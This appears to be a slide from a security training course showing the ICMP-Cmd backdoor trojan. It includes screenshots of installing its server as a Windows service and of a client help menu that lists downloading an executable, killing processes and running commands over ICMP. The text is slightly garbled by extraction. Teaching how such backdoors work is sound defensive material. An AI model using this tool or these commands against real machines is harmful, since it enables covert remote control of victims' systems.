 ICMP Client
(Command:
icmpsend <victim IP>)
ICMP Trojan:
icmpsend
ICMP Server
(Command:
icmpsrv –install)
Command Prompt
C:\Documents and Settings\Administrator\WINDOWS\Desktop\
ICMP Backdoor Win32>icmpsend 127.0.0.1
=====Welcome to www.hackerxfiles.net=====
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2003/8/15
]---
Usage: icmpsend RemoteIP
Ctrl+C or Q/q to Quite H/h for help
ICMP-CMD>H
[http://127.0.0.1/hack.exe –admin.exe] <Download Files.
Parth is \\system 32>
[pslist] <List the Process>
[pskill ID] <Kill the Process>
Command <run the command>
ICMP-CMD>
Commands
are sent using
ICMP protocol
Command Prompt
C:\Documents and Settings\Administrator\WINDOWS\Desktop\
ICMP Backdoor Win32>icmpsrv –install
=====Welcome to www.hackerxfiles.net=====
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2003/8/15
]---
Usage: icmpsrv –install <to install service>
Icmpsrv –remove <to remove service>
Transmitting File … Success !
Creating Service … Success !
Starting Service … Pending … Success !
C:\Documents and
Settings\Administrator\WINDOWS\Desktop\ICMP Backdoor
Win32